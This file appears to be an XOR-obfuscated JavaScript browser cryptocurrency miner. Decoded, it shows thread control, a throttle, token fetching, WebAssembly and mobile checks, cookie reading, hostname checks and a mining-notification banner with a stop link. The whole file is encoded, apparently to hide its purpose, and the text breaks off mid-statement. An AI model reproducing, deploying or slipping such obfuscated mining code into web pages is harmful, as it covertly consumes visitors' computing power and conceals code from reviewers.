dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\